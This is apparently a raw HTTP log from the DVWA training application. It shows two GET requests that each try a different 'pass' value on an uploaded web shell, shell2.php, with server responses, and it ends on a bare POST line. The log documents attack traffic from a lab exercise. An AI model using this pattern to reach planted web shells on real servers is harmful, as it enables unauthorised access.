 GET /hackable/uploads/shell2.php?pass=751 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50
Host: www.dvwa.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 30 Apr 2023 14:03:36 GMT
Server: Apache/2.4.51 (Debian)
Set-Cookie: PHPSESSID=5u58f6nscn59a7d2l4gs8ongq6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1f074eb98f1b49e7GET /hackable/uploads/shell2.php?pass=184 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50
Host: www.dvwa.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 30 Apr 2023 14:03:36 GMT
Server: Apache/2.4.51 (Debian)
Set-Cookie: PHPSESSID=bai00q4na9vpv6m1r8ln7vi785; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
d2fd10932497df82POST /hackable/uploads/shell2.php HTTP/1.1